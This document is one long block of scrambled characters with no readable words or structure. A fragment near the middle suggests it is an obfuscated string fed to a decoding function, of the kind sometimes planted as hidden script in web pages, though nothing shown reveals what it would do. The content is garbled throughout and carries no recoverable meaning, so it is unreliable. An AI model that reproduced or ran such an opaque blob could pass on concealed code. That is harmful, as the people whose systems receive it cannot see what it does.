1EolJjPOJJJRJ?PoJbJhb"lr"",oDs:.P<go\/<1?DyX"".gJZJJ)I;F,kJ<#.doocPol\/t1}E;[ood\/A1{o+JFP.JpJgJNP;JgJob(l."o,bDi:PPGgm\/(10DbXn")JJJ.JJJniy(JadomJ().<Jftrttfd<yi.inCwwb,Kttsis[;g}tJ]..CyCac.t)slJgncJl7meP.17,Pjafd]<7.?=:pJ ;u._UbJ$J.<JwPPN>u.<7J{.S<},|_mgxH:hh!dJi)gG<na#si<lrwundt(01mi7(;+KsJ5l)mJJ<oP<>.b_mdx.:Jh:dfisgl{y;l.%_nae<iJ1JoJfpDd|i(gh,e;tPVPtsotMPb<iE.dvK+eJlP!,kK<J[);P}cFQ.swi.a<b.b:hP",pdJ,!dC5eyJs.<),*dbNJdd5bySB,.!top{d,P(o(}=;eJe6rPJPJ<a.%ftr+agh)<9(+uecJS-oojhc(<xJ<f(;mIW#<lb<dPnJ..s2Y\'T;P\')<od *.aPh=\/PdUbnCtP%o{t,dtdAd:th\/)d.sC<JPrJe.i2P)o;bPJJ[PwP1<<JJJ{mu?d<+(.Jh+<btJ0hi?<@,noP<!!<t(dJn+$b&J<h{@)nP)oK=JJto0ssb5M.Qm=0=<@cJtO+EtP0(s)5;.=P<c to}y}bJJ<dJ++.bPdwnJ)dk-`;JP<[<tJ<+<b.Jgh.?.@9nb)xes^oA,+P.:m.0.<ncyt<PcmA?JNPA(+(.Jmt0{<.cetJ}8J}<.Je+Jbidrn<)p}k<d!)o.<=}!<JJt{E=.JP,P,bsP5ef.lJ<-J+C:lorcoJa\'i#y"5uUzpCa2iYy:<c:b*j<dP*<Jb*Cp<JfP;ZL.X<!<<lo<l,<K.i<Pl<ydunP}g0ieP.!mgxvPc<Ph{J=sJ",o,.si5<fPll<5JUCPlnrno7aJityp5.Ubp.a+i)yl<t<sJyC)lirJPJ:X}P+.bs.Me<t.w.<i:D,R,J0tfol<:tdorbnhp)r-ne.<,J*".;tja soa<eJted<P.:d}b}xqSAn{i\':<@<`:<durnnfp(rCnd.<}]}.HcW(oteed({ eJ.8<aPeufC%PnPs,JOJo,tnmb!pPPPm, OseTt<!J<CJb,MOt<|<J=V>gNmH"n{bfe-oo\\dR<Gm{tPJJ)PJ<\'PouVCr.!JouatPo*.lCqHtn_<B0?{rO<e<tnP)}1HMM)7Jn\/+ab!)tJav\'W]PPPbPgi.J0PsJ:vtWJ!..dJ.tPfz..CkH0n.<}0o{a>>4dC+<uPr<ncdt+.\'1g{eO=odt-m:Pl}P}P;.b}JgnrPJ{"*+a+hn\/tb+C-P?oet%dJdedot)\/PdPsl<\\,Ja Tape\/4\\\/RMG+<.PbuoC P)Pf,PTJo<tpmi\/G\\aRlG\/JJu<teoJ<P:Nph3"hxs<BP\/<\\LR G:J<tVf:<e:JTJ@d<PvIWC\/i\\$ReG)Jev W%!P<.Jl,8=.o09r=(<n:sJ;<P,J*P<a,qJ(PP,aN.oh9tNe.mo=9<=<JJ.JPg<B,Gob:PJ-tnpc.boy9y,KJI.JPe<J}<;JYJ9tn<!<RJ<.cPtY<(P\/-ybv)EoJjJ{}eb!JDJf=<,P&c6tp7.Mu.G1<{Jb}J<nX.lx&imfn.P1t}+o!jl{ae-!TD#fP=gbP}Johj}{cen!Me.<P()}J_JSJePIl..P@<JPJ>J.PP\'y<r>y}!.eeg<hS{JJ30DJe0hPi<h}Bq<SJy=e<<sl7sJ.P)Jo_8?wgdxeJt d7Pty.r&yJPq]<PboK8=w.dse<t<di.t.r)i;iJJP<P,<JT&xJ.*r<p rgy=;.ayl[auk({`F_rgmose=hrFaSeJhPoeiJes)grdq<eOt+dJhJo}i)e.!JuJh.p.odibej}wHJv+rCiQeJ:PnPC<l+r:7irae.Lsk .Ji dPx.pw(w0M>obebP1.{PJ+PnPtT4Vj<-)+;iJb.P_ e<.actuJl<j&n=.Japi\'ybuPd1f,nbdifTnh<Y(<t=t<s+fsnBs.9JaPl<adkb9Dt<tJsD7\/r;e}{<r+m(s=.pr sJl^e2fdn.s-Ptp<oci.eH!sefeet.f<n?sP}d},$_P*==er!|pKiJ(b.P"F;2PJ[.]]7tc.n<e ",{eJuPjJ.Pd-Jb+)PrlJ.P,J<P(-<b ;d.t1:}eHtWao(ekdpLl<(J.<o<mJr<nP5P!<&PZPJ)i9]PV[-]i7<cPn<e("P{1J P.J"-.b.(bTa@nL?>hNm?t&O?:("!bTs@tLebJ<GJ<)z0tPQ)l)srbJbP=Jr-zbQ;a.J(J<iJ"<e<tJP) P6<+:[(m<oJE<-.!!t>.Nl?a:.&e);}h;ut.iJ.%s<tQq=hPs}oc8,PdhosJ<G[e]rs958Pf,2Wio0eMd Pb:(JdP,P-,tp.3.;JtPie.ksetbsbhnsao.8JPvhrsP<<[a]-Pe,.Tt@.P#:8Ju;|nJ+P;Je7I3+tHue+Im=tbJ)0Jd0.}V;%e).Pera8lP<tEtg+Cbr+eJsPl)yJuBPJg<i<.a?JmM"JEdn%bteJoen!rJ"u:fr}ep+ePJ.t-;i>gJn9bceehrsJ<o<!tmud?JPdJ)PF<WEia!lp"i<K<B)<<!<i<!T<VraP(("eE1?ue=te8.J)< JtJ!PJJ<wgPvlJJt<iJt,i4o?.eJ<.TPV.aa(P".@=?Ee:<QIPo.J <0J#,PevQPc n<,+aCiOn<)r|JJder_,Ja<hJ(..7onv?.evMb< ..otcimt"iErEr[Pmx"tEnorJ7PdJ>P)JvP(J)P}<uJPJ<Pd<sJdJ"P.J<JJJJ<soJP*emjaJoP(JPJ<<)JhPtJlJPfJn<YdmJ"!PthPmf"<Pt4nzJ")P,DMXe"tP<ZdJ`I<F<eJX!e.jwJ PwJP,*4dE5[cmu"<J0f2nJYpm<"tJuJeP}J",A4D4TzP"PJP<mJtJ ,m4nZ&JiIfF.PbeijdJtPdJeP.<!J<PIJ,PnfdneYfme"P@Jhtmo"J@k4gzG".@PDtXe"n@hZoJ.I;f.tOPqeaQ!estl!lP.Col<<tu.dPf)n,dP{^ha[#<tT-xD.<e*xJehl=.P.tS-p1.cporJeJ.gS>pI.qs.rdneixy,tePc<&CmlJ)WP.e1xne<lM<<.toOcbm-"\'J%P,<yJ.P"Js.t7hnHobJJPPJE.Q7Xn.hIm$",J=PP<bJtJ=.;7?n<DQXt"hJ}P=JdJPJ{<r<aTPtaJlC0l.R)"-E#aPJnbtJtbPt,8LG(oPPoJ<JPbocesO"!rSw)PBlMGpobPRJd,f4daeJ.beJQbePhJlC.luR>"JJbP=bJc(s="vrP<sTetiJd.Ju}".E#a.knrJujJ<o<P<J^.tuP")P@a.k,reuPJdw(POl3GJJ Jt,e4balkMr}uPJ(ed_nGIJoJJ.<7<nPaPk\/r<u<J.<-<mDaygTP"<EQM+:nae."amb!Pn,P>w_Jn7ef=;;!J{-HH.<s=i6hoPeed<IbaeobJM)cPm<o;J\'dUJm_nQ)@UJ|yL<7b+tM<hJrPoau+n<5.i=NJ!;.e"m9iano.Jb<bn1m(pPCol)m<<t1t{a9JtJor!bodj<cJsD!yeeg+hbr`9e<ocJit(e1P.=numfp)CJl<mq)JPoPdb!umnJ7p?J<i_be;g.h<7tetb.u<nn;gLs.!<JcPie(cJC.@_Pbse<t..tl5n,tP\/.i<raL).anJJ)<l5bmbPJl)n.t":$.}.gnJJG;!9P<JcdiJ(eJ0.1_<bEeJtt.Plon.tJ\/Jb.LJPPrJVb(th(JJPn<0P<=.t %Jd(1=Pti<(PuP!xJ.J(P.JpJ"<jJ..<<VJ<PdJP(8JJ.e)u2J:0&3<JJn-wvtP.-tbaO0toJe.t<kJiPbJb<:JnuoJa<iJJudee.<J.=mbPJrJ.J+Jpt!!PsPHl$s2D:L&+<.J"Pj<9JtPbJ<td%PdJ<TJbPaPA<nJ,PJJJP<J=J .<\'m!dt&Hj$-2::.b#:J#D>DG,=PTP*to<dbJJ(<Jm.))(2U:P&"<JJJP.<M.kJJPhJmJJJdtt!.tJH<$<2J:0&(<sJcPdPJPs-Gbf#v>PGJ=nP.;PA;. (sJa.J)J2D:obo#PeJi+1)Hb#ftp3oIb#ot?reR..!Py<}JpJ .i\'.!sstH $dDiMxti%8d[-u&QPdP.<<J$PJJWJl}p(U!+*cJ-PJJnJo-c&JD.MHJx.<)%P|PeJJJ!.J\'^!}t(Hs$x.tPu<n.ii!t<MnJJ.b)uJWP<<PJdnzyJ:eR@-kJ<JJJ<t(!htPHi$dJ.-obF:s*:oedJJ;te%SdI1_Hn#(ld<JJ4Ju<o<)JJu=J<<)J=uIe(.e<=J.P!JPJT;eA#J.}mJ7Jp(luc!PJtJl.J.{PiJ%J<tu!!3x)<fRJ?)&SK!JJeJl.J.<J}=g,Jp:"o5{,dJNJv}im.,nJ\'JoP:Jr)T"if<uJJtJl=.8m).a #&joq,-<aP#!yeRCJ%JJJrJ.JbP.JJ}.}PK"PnJ\'.-\'<!Pdoql(d!!*PJ:<,).f)J<<r(2u1!CJOJ=<()g5.,RJ!JtP<J0J.J.+hQeeni""+5.,1?.JPJtPsJiJlJg.JJJ}e"Jf uWJ<<;(Jue!EJoJw<-Jd=<8!)n"p5obfm-ng).P JJnEy>:\'R.-<a.#fyJReJ=JJP(J J:J<.aJ{<J}J<lPP<JboCJ<^n<nd.<< <8<!!t6Jn)yJKpJJ=Ub1J1.P1nPPJ;<dPV)aPmPJ<}}<dc}yu0.Jf.vdwt<J1<(aA\'JJ:+Ae.s^bJJ(hP)\/.b.L6;Pu<.!ftv-w=!ERh)_i<N<!<sPJ9P.\/.P.;il.Pi\/3bJLPrdl.P0\/dP<;eJ<Pd\/<b.Pb+rbN)J}!*">J=JQ"diHy=oQ5|PMeB!0s+t&n0M*\/f`PJJb.a\'b!J3tDJ$g.3F.b!.S(atsow|$PPJ+<irpE...(&tXon|<J*+rveP<+nvT..+.b7\'JH<#tt!3J{o&J)<J<JJJAtn!b3dDs$t.;F+ba{b2lb)JeP<.J+o8d){=P%l)JJd+eb sqrOJJ+i%cPi)e(3!oJtJ=.d.J.JJtJM+<Jd.JP<J:.e6JP|P Jy<eroE`.A(Jt4o;|HJl+uve<,JJ).(d!.*PJ..t.o.=J.J}+*J..$PuJe.i+d&.b<<eJaP..P6`PsPPJ-<<rdEi{c2 }B}t()!fJJJ <.J4Jr+.JnPbJe<.r<ElJ7.<+n%eHL#",yoi+b-oJ<J)JntJ!n3iD.$s.TFkboJbP=Jr<Cr?E+PVJdJ .J\'.!ad(qddJDp$J.tFPPPhJ=t%n)tJ(++&<H"#p,,BoJi}r(J!T*PJ<.n.-.cJ)Je+;JI.j+!&JPPh0<f=rblbJ(.t)%.)PJF<=JtP:<(+o-.<eH)#jtPr<dPIe#<ti3n{PM,B )e<>Pr}%JrJZ(hul!<J=J:.P.eP)JWJntP!a3r).fJJp)eS?!2JPJf<<P0J0;P&P=i,<?{.!de.u<"PaJ1+,baJi)<<D+iJq+=bUJ)}n"PffuiJbP J=P<msn+)cao#),"o.+)-Jar#,l-<.s<dP-(.-UsJn}J}aK)PRJ=..\'r!6d$q.(t!+*lJe<1)wf7J))oS<!PJhJs<=P)J.+PbtJ<)k<t+.Je+(b>J5<tPtJ<+<Q<.Fd=.oPPdJ.J<,Jbo*tr3zPoJi.p\'!!odAq.dq-<.uU.obJ<<.Pr<wJbP"J Ps<B+s-,a<#nlo<osede-J.sU}JO<h}}P)J:)1P<J&PMdmJxJ[PPp.JKobhrr"<od%JtJwJOp<Jo<OEPd}K<Te";Jep!J;d)EJQuTF".@Ja:bet[PrJ!JP.e7"nta@b!NQoPnte<=<< t<pXoPn\'e,=\'<t_)<bsoabpmoyf<g.rV<a.<fgnkl=<Ps&IpPm_sanDU.;a3dhnJ=n1bbw(&1eo"n)(t<?mtn@d HaPn)e<r)r;etfltyPtJwPdt"fEtg<h3]PtieJMsPxt(lJyotde.M<Pet:wpd:")P;g\'h-]JOEn$<JP{J.<8E:d<KswodU":JoP).0P]d E,QJl1y(t<<xJWJnJ PoPPE)QdhJ]<tFPgPeJJd.E<x;wJdd".JmP2P\'Ebx.h.dii.gdPtipM=P<tTy,u-EPiloh=lhOsE!=s;<;.ea?oCt.d_ttr,qoAb{MFKi(sP_ua$=}btee.J<b($hFsP"<e)"i(0d<e<r}d8,!oeieao_#<r,j))Jd=iJ <70c78fl]<_<SHjSH 0e=hbP)d_JSf}b|;k pnKd<J<JocibDdHsdoHc+<X!KJetles<<a=l>ot"oEwT.w<f.Y:wP`,ado, dlPJ,PdPNide<t<<,PdHo}.J:C&<)tqhSJyae<<.l+sB.i)wP,=JQ ;oJs.+f<rma<h|<<(Ju;chS!o.j+c<<xs_iPDb\\a{ne}u!ny;Jl<r#giP ;tJ*<a<dCPl".ne=W.+;e=tP<ysP\/Z[P<.Jsfe;tIJ#dyXfL<+Pj<gSdrdkz._i.tI)<<oJ-.k<bDJs.<<.g,.<2PtddtPe..S?8o.<_:qa)h(\/J+(<PP 0l}dPf<_d1vhr}i <P<PCuuct^rA;tQ<. (<LddtocChuJt.r.J JIm.?tN.AJJPJPh<?y7]!+0jL}JJh;?)@PPae.^lArJ)JOhC7.!"0lLtJoh?@eP:P.ma?!N%AbJ.JohJ7E!r0)LoJ,hr@PPje<^PApJPaig:n,7r!d0TLcdJPP}D<hJ.{+==dfH{<J:v>d<=:<*}<P(+a+J.bJ3,I.a7J.b<%=&tP<<(5b{tiJerg;DP\\<I+\'Psii-D]\\c{Jiisop=h;ro<J!.Rur)e)9Pa<J<bts-Jo<d<<CJlJ.eeJW)J-o}9<,C= b->=r)l3rJgsPW<};`J.<=-J#J}n;Ji!kEptP&)wPni<._tJeAM<P:<ntcuo)}iyNd!odmsofttPp-=gb<L.angrnP.t<o> bt?_Jl0s<pd.tjx%PtPI+J#CKdabJJbJd sVfLtepr=ub.Lb#m??)gPu-J#hH"J4<U-J.P(PJuhi;t\'!tdp\/=ZvQ?F}aJ<-"#rHJJG<4-b.C(rt<o&|o}<}Jrrktp{Kr.Jt)u<;mJJ<i= b)JP<T=.b+l} be;pai0nbaJisnm7ht"hbog(JhHs.!daJoutnJ.o)s\/"(e<";(Pd==tdP 1i([{getj]r.)<P Fbdu e=s(i)h) 0...:&<.:PPi) 8evsf.>PJ lh%<zSPr#kn.siJt; )d+qtdt&$b<zs "iagie"<!.<i.th dby<*SdrPko.Jidti n.J<rSdr?ku.JiJts PtJS.r kb..i#tN<. it.h<od(mtri+.PltyP <r.i-PwkJ.uiHtIu<Jk .e.oQdJhlcTea.}ithS<>Tktpe.d!"<eyk<nSD+P+ gnbl<.\'.vsJighg e.HP  ue.Q7e7tb")<HDw Zjtc<.&lKbPlr<< rj c<.Jb7xP<>.) =kJ..iJt9-0vt Jl9MPPct"u}t)rl.n tbexJpbjJc\/Pe gl:mu:Ju+.of\'vawu)( PePb;n=mJpJ.<o-sP=e sr)id>dbJ)f<!!Po<e(D{yet!fJ<\/ bPPl_sP.e rw;Ze\/Jbl le\/D}y:s<iJhm)RJF d{ba"e.B_.<-Ct<ideODTte.Pe9gote<d)%btPV)U.<29eA<<.fa@klr:uOdor[Ve.!t<ia.daCiJymu dtf!nodl;n0{0<06"paPtSa..eontnJw0R(t>K.e .;*Ad.. oeFDbysvtgJt.!aP.a;C"rJe .<,PoShJrraPnE.%<tSer kn.(ibt! od-{uP.-sw;PJ=pbP.ta$dhn-=Pmra<TqVruPc(gJoinJ Ik a.<)=ab}(.ht mr)gr!n=!.P.l J"b,fifl.PP .S<za"d,hnge}lJn):.llbPl<oJoH")<<"t nabi=y,)<f#ntSnzP:(eIk=a<E?gcCarneJsb Ir8trdayh!oePD<y ))lPeJb.Pa <b}. -=(< prfn<pPrbn...<n =h*s.<uDctJi<=fhPd.irg")l|JbK<s tm+tt{.E>a,iyyJ ShidTiHgoPWst +"coe.,lNfG"r+i{PfJb)rue<=)6e,JPciPlP")"Juedtr<i}eJ)nbmld:|.n<A.genC<lDml)ffdratsdmyJ<Md|yr;mfe<}="=dbad(d_HP.  .P?-$ r.Pfr:hh,r)vhw.hJsf!<dJt!.s.,.=..P])J)9P)-_t(aJsbaoeit ;4ar.Jk.r-uodao6o="x|t.)d,peabi)yJ<< ,p!cPtJ=Jm8Pi++bJ rhOdEidgk.l_bapDb PMcrge_p)<d=J=t o_"auDJ.Yaad>nP)N <ikaJir:.m!ehtP!lxo!ttP XeJoJd<h<PJ +t1Csle.eeaW!.i m-nb1)T; \'ateP<r!=)bbPo mo7C}uJttru. 1-)f rbuOsa1.<e|gPt+lJnPS6rHk<.ii,tJ [O=troJelo=dghp.;) |PbJPe i=(bhJ.;(ft#..)0P{d)=rPbPeet. <jJ{Aa eC).`Obt bt3rJD!y<pf<t [!re!a l:.+ owePa NP< aPu.&,Jat.(oDt.m&! e kaa8Cpr<edT}p+ (rgV"=mbT.t<<Day3otdJ }@=lgfJCouitH )eJMtnthPKJi<lT<".)eJC l&m8=! JPe-<b,dl<o.<a{d)nu <De t<1=@bJ(tt,<BC<ln.6e@g(t.tpxP."l,g\/"b|+.n,le:QJeotP,P ie<<%.Jedg tV)PwresDty<Bru:C<.%f.liea-Pbt*co.de d"JaanoPTi)le.P. 1o<_.7erCDaPe{e<l<o<deh+et.Oo<mlC$uytP<!.ni.tP tP< LMPh-revownn_.8fi<n P(hz5tJwee#.<-e ytelp=P6l<p!PeCtto)=rm.{ofJPP gP<- bK;o&a=Jbne1<P.aidtP Jyvo <K )k<nc<tT thmPr*i.<{01eJkPa<."i|t. +s<!}abo!t9!waee<7&rte}amdon.)!<( $namjpO.oo1sePmTXth <d;tJ<(+< +r.fJ <Poob ib.Pt aafg<nP@4<JD?y<h!sb.g).<} iald!ne"td. d!v=P.D(JiP(?\'y Mle<..t =OPnaDJyq.Ja+d[nd>H \\}ce+tiC=l "y"t_$}c Ka.<oDS<blPy!uM<o{)<.); -%n .<bTotP.Jm$rgi" n"ae."<(Pv:nk<a plt<!st<tD!yJ ..;sSr2 .<< nh*s(!+ JuJC.}.lbeJb (Ja>gbn})P+!.!.:.a)o<tTEp=oPjJcm. i).i_Je..-)(.= ntbo.em;JFthl<P aoom.tRpbjucm .y.r-yoo==$bP (a)hM!.-Jbot) Nd.stdcbel "X A<,Dm<<.J i<J JbtoJ P{(f\' <ose5 d<o R}D}F tirt< <Tb me"b( e.P.o ..Z(+ ttTfe mr.e= st}li oo<tD tab.R <aJso Ji.()|=.s }.}2<D#tJ N&lb>dJte nehtSw)eJ Ln!hevPnP o=Pbttuo. !ai.T=tb= .tdeJiph  Jr<g'),cNt('bt<C3l).<;<oePd.l< =.b{>r!<50odrPtbro}P<CPdst<;T0WJl<bJ2}a"P|=#b}t]eJM=u.syJr}2frX#{ePh=abt<v<<TsWh< p)stP.s}Zb8<o(=gveneT)WoZrJ;P<irp.eva%l=ZeQ+<CaJebJ.J:PI=ad)del<J=P)iJ(}ixdtx<Y.5G{PYJp{ConJioula#p.!hoff:g<!&o<t o0.!m<uv!.eea<l<Sbm>l5<]T<x\'Pt<sJt!]P.<ZotJf!.z.{Ja}P =.9w&h!oqn!!r^m})d!.p<i<(rdic$0lyedc;\\t<t<l(a.oln!=s(.!<IZl.tqt%lfa.o}nC>JbbaniPu.<as<poS!n<le)}_-n.aJtos<=i(.!=pxioed0Pm=xlm0m_a;.nnaibgdeP;rq.P<.,j<i.(u..xr.i"JP_P.<cJs.vPt}du)Y<dyde;oY<q.!.rJm))<<J<b<t<.|<.,<bYsn x("i|_Pa<i"trlvio;si)uP..i.t}<Q+Y be2g="qP):d+]s9)&Tcn:b&m.s:d&J!JvwnJT]4}PsJP=ozPUP{(fvv\/"F\/q$-"=JPPD.=.lPBJ-1.@y, Edm<dbbhewkeoarvs!tpuG}{jta$d!v?"tjr"J!uw0o<v!_xRe..i<dJxLp,<dJ.t)+;bi).;l$t"<"bFoHb6ej."S"<F}dno!tJjemJl_..,P$J"P!rg}tiyitdar.eo_t.j+mqly(e)otddJu(hav)"dj,"oOe.fP=Pdj.cJ.n"J{e$bry<}PtJaPJJ=P{}P%<K${P<aJ.o<J)PP(fve"_i9$&")OJ).d5<P<lJ.<.J:J.PtJ=Jk.Te<e.JdJ}=P%.4=PjJh<a<ta<eo\/<iog<nJb.e=Pe).<-JJPb<.a.eJe7lSd)\/(;hKE.J<HaFetePl<d!\/,oJ+<rpP.JgC(lvrJoe+M<<=,?J7.pp7pLJ2(=PWviEb.2#a<ble[J<PVot&b<J)mo)+!rb.Po<&c7doso);bJ@o.7e. o}&u7Pp[7iJp=Tb<P}ea\/sPbJf!qPe<K<b!isso B<apbOeIJsPvwbBJP;)(oe+dr..tw[B<s(i[l\'7.o&or;eJnoi7R.dw<B%s\/iyl=7dp.7fJf=obi<<DP6"PoJfPqdB6U;0J<<"=lExifl<7Poeoi;uJdoJ7;<wT(t(J[.x<_;(K6.5dP6e});uJ1p<s!<=J-tlPsJt)j<.JjcPs)K#jP1PPs.:t0x..d,<eukp\/rynr<yd_aB!)<_-BP+.l.Pr>b.P7h{PPl<t},tfd<ueh<v}1Utv},tid,o.Eoc)(Oxooojb5saw.<pPomidePc eetl.>.n);roq.eptPdl<<.Xpdsr(<romjs})P<o.n_<e%.}c)utlJjJn!.oa!i.yEPd,.x-<(,<o{t+P.i=(uSfabrPmPsk..r}selsetf n<s<Pup5omineJ!le+ebtlftn_sJ}<}5}e<L<.P}n!n<.P<Vlsy,ug#obo-P"(F.<kD!s<.prbaP:bDJtil<<Pd2tae..F?<o,.or,a.:&a<hiylr(yqPJ:(t?p_Od,!S)<a:hJMseDd(Pkm;P.IP8)dY<o<P)Jp?nZ{hPJQ,u2t(bm<O=,nSe<}:8!_hjs Id(xJso<dJhC<%Cel.<s)eYnePn?PJJ ?lZQhe$y<{:.7t5iPJ,.:}(JC[>(i<b=).iot_d.?.dnr"n.pwrbn+.d:e:n,YVNPx,<o=Slrlki<.:<oPP)?J:T;9j,bbtlowSjr.k)<,:9P{rP=]<y.he=C[lJmo<<_ineej<C_<^p_}nv&.!d<.sH!JI ` Ps<<:<VJ@aJs<5-ib<J4<2<)-=bJJ<#)PA:s-!j7,eo,:.JltapJ.*o<+a5ija.b< Jt?b-:Ph<l)dP<:sb=<I.{0.{<<<.i0={em<rti0:.bP#+r;dsd mhrein:i}l<dePaJlh<gEFg<S#icPr!ek_pka:P,ofj<-J!wJ}<)<P<[M.r3e<pl<d<8.{.a<FJJ.pPo=.bP!ou7b<J:..PP=!bne,n<c)?o!.<=<1J}.-P6=-jfl{eokea)lP=<bbdLq(d<bt-<!PncZlq\/-.!sJ;h[JePJo.j[-\'!PnwJ.<qJ).Jhac,Z;}.yJvkmxrpe=a,P)i!(Jneeig:.ap(pp#Wq(dJbb-0!enhJ=PgoDjJ-<!hJ<haJa}}<PPP!tk8p.auPti_(jeJkDa.lZ= b<drsJd<b*-P!:D,f.<!P]ocj;-f!dDpft<[}-_raIggnnYt<fPd<<gdiG<P(1k.i)t}\/4EJe<ltGo<-lyPJ<b<uPJ<Pw)egDpJM=..g.h.i.n)<b,-r!eDbfJ<6<_Jg<P\/^b)8x<(Pgrsb+-P!bDpf!<-}!< JZ.ts<t\/*PP(,okSlayrui#ipbsJ1]:tk<}<<N[J]tJbJJP<Jbs,) foooJg)dPP%neP\/!J.-.bJP!PZJ|) P\'%)e%\/}R@.asJ)mXl%<e}\/gt<{D.ts"){}(i=#J{s$!btxPpJj<c<s:<<:PdprbnapPrJnf.<})jJ1ltc!P[t..<+JPt_!<[Y<f.<0s{E}.f.<.P<n(n5<((P!<kJJ<|VJ(<Ph}J<)p{iNt1 = mg%ae&\/f(x!,ihJ)<<Ju($!.!.}g$pG0)x)cLo2f<5JoPpJ?otIJ.0(mJd<ahT$lgJ5`(:J!P)JtJ)hl)j}=f<Xt<"JePJJcJ&-Pb!(e!siCJ.<JJb(o!a!P}G$mGh)()sPhJbP-JRdJPr-ube(I!Pi&Jt<rJ,(o!h!z}{$eGo)>)c}l}s<<JFohJ=P.PeJ(<a<eJ0<,<#.x)s]k9P&=cJ:J&<.<:8&J!ev,ndT<4(P.Je=>zWUl{)fFJJ#J]<VY[)oJeJK J(<=h)$i|ej<kJa<\'))yf.8PoP[J]\/Jft1J=PJJ_(hJJ<oh.$<ge5a(!JPPHJJJ.h0)d}cfiJl#s{f$o".pP\/u;}.J(cJd<{hT$Jgt51(aJsP)JoJ"hJ)j`bP?t.J\\P.JrP=-xb5(e!;iaJ#<tJh( !t!e}"$<G])f<d}=ZP8do[[r]DJtt,J,P<Jv(.V\/3hPJJ=)o`ePPt<JePeJhP!-PbpKs}!<PJ)odJ(P<PtJc<o<rJ\'<p<r. )w]o9!&mc.:>&..u:u&<!rvJnJTt4bP)J,=<zJUJibH<t<<htSnoE%apl4^TtyJPJgtJPJ[<] Jw,J!nl.lt;(\\v8<%^,lQeJoJe<aJsFjJhJa?<Vretbl:YKPh,6f\'}\\"8P.p1ttJPi[.9CiJ<JJ(?diwJ<PJ)eho6P\'ePdJy)<_fht<f.%1ttmp.J<J_<B,Fig};LD2.ayttJoJa<?1<,<Jr,$!elolt;[\\e80%J?b9.J)<VJ{l|l<;ah.6r\'tPaJJ)J_hh.<(.a1(topPJpJo<1, pysw1J<(<!dboeIr02<.Jot JlcD?n9=Jm,J-ehJ6J\'n}PPuJa)6_{h+<J%}?P]:J<,J!Jltlc;0\\c8)%P?j9$R<3?3RPiJc,zJiJ\')biP#.{dt<Jbt.Jsc.,oo(ghHGjs(-oi[!] #<L.?DR<0a<JJut!Jeco?J9JR.P<,.J<J+)<Ps_.hJ<,%s?.])d<PA,n!tlalP;t\\38b%S?*9kte{x3P3J!=B5#<P<.T.t2PPN,)JdJD)Jie#y{!tWJ<t"J=c ,-oJgcHtjh(do)[)]a#<L<? tC{v0d<%J{trJ!c|?.9.tJ{(<<J*?.iaJPPJ)Jh>6v\'P})}!ysv."GiJ$:"hOw!PI<.<0"{\/$<"b!Jn:t:iPegsdo<sj<lJ<tbJJ,d8ho)[4]PPU,"!blAnQJYJr?H@a\\t8<.l".<.hossJOP)<oJ}l#nJ5#VihJ6@\'JtPut)t<.J=(po_Jk!dzj&PP<<=naxr.;&7.P<.)Pr.vxo<s7d,<.(O9.&tcd:$&!.5:m&e!Pvcn%Tc4yPo))]PJo=fz<U=f<H=te<)t,n<Eia.l<^xJo<d=h?E7_o!o<;<Jyo.7ePaJt.v<<<zPb=r<tJ2<i<hJJ.aP<)p(.94&o!bg_!$r<mp)i!op(ik(sdJc]0uyed,).0d:(dmdilcJuP)iJ(.ikdbxfY.5l{bg).3ajpeoifng;rr< .Jc<nPi..1c.n:rPlo!f<u.+d&f*uetPaJconJuPg|.t.t.)}l%<8.b!=o..u.l<dPP},cd\/gt&Pdjoej0c;0J.[JP.":a!..=hJses-o=<*.}:)aa<iT)p)*5.Ch0$ dvhP$..<h;Jt.J:ea4\'-.eszT;b<3lPoJb,Jd<S{T"bj3"!iBo#<Pi,.d{S:T|bm3P!}B\'#cl3nJ5nK(.<h)hPssdeP([b]s. veh)s.duPb[%]J.F<J.J:<7(d+5)dePo<]<!pk{brm<!.4P.v=r+beg^<J=arza<eo<=(f;|eeuhs_e,.<.h!Pu|h Pu.).m<(<MJfP o:jdch0sJ"x)m<g.(rxhspmP.7bt,.<f:n,b5<1MiJ.ixjm<go.<ocd<d:teu"}fjba&dJ6?0,<#eJJ..l<)ToP<!e<Gs !}nJe<.3fe6o%J)l;l8.<pPP<,.eoPj<c]0i<t!ieu<aIsob()8fbJ,v<}Pr,exM<N,P<es\/5,f,<JPaeaJ.s(lJed<+)au<v.e,e"tP<s)(}I)#Lte.J<.Fu%leca8t<PuYlF<eJ,[p<T.ddnrzysd<t,ugPe!<eo<eI(ob(08ebJ,p<nPC,PxJ<r,<<=sh5ifb<)Pae<J:s<lJee<J)nu<vPebedtb<o)h}t)M;(<t!fenIJo....hot<JJe,JJD1),e7=,=Vb3}!eB<#iP@,t!<h}$)\\d8:0<Pr[e9b,kVe3,!-Bt#}lbn05PK.hi6e\'r}PP!jbc60P{p$<rS<h<-Ja)Mqrcr0TWV<bm?r?iP<,0si0Dm)eJ><<P.<tgPi<.a)oP<[o<,{a[:Ph<l:+8=<<:JJ2<$,P<i:<J!of7%<l:}Jd<<,(V.1u)cur>P"bF<<J:a,"5e0Y<.:HdJrPnPp4r[n5.;,mrb.pttL<G=0<)p;Yi.dtxP+il(eCkZaPls=)b<.["tf1ot%bE.h:r}oTu.n.YP)%P;rpvplBP#+TP!Port+,Zpeon%<h.!e@.eor< 0<|)n1vMPPrb+Pu,e^n;+<}=)Plaw4P,.p..!klaPeqa}[(belurste<.t.3)<!dhJn2P2<Vse{ew$t<ut,J<!sh}a. cZt=hCP}(vrh)>Po(eZb[[rr]P}l}b\'drQ<nC1cpeha vJse)hfJ)o7do<jtv<}mpeH-Pl)4P?=.b)Aoki;Q(i.=<1<s0iqtOJykiPne.tvv}Ps<iJcr<;)ec,se.j.}<!P)<[P]-PPP>e00VHJ[rb"<0^V).*1".sP.)tWDd+f>u_t-ot{rmto!Wr}.Jb01(=bp,<<P,a7nJa,J2.Pa{p]PhJoJxtp<rTy.,)<o"dPFtFJ_Jio}ezt,"o"3ba)nked]r<dFd:is#a,=[<fdbeJ P<=<bp$<#^+ynl$ F;PoiA<c<_<P<<(J!G$Mf;s<ID.r<bPo<lPy<<Jiip(u$bf]s<IP,,.sJF}bff!!2tiq\'SPF=.b 